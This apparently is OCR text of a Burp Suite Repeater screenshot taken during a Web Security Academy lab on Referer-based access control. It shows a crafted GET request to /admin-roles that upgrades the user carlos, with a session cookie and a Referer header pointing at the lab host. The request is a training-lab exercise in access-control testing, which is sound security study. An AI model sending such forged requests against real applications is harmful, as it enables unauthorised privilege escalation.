 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
1
Send Cancel Burp AI Target: https://0a5000ea04db096f80c24e4c00e90033... HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin-roles?username=carlos&action=upgrade HTTP/2
2 Host: 0a5000ea04db096f80c24e4c00e90033.web-security-academy.net
3 Cookie: session=zwzslwjbg8l3GlAFyWurlBP6hfC9aE8v
4 Sec-Ch-Ua: "Not;A=Brand";v="8", "Chromium";v="150"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/150.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a5000ea04db096f80c24e4c00e90033.web-security-academy.net
Search 0 highlights
Response
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 1
Request headers 19
Inspector
Notes
Custom actions
Ready
Event log (2) All issues Memory: 159.7MB of 7.71GB Disabled
Referer-based access control
https://0a5000ea04db096f80c24e4c00e90033.web-security-academy....
Web Security
Academy
Referer-based access control
Back to lab description
LAB Not solved
Home | My account
Login
Username
wiener
Password
•••••
Log in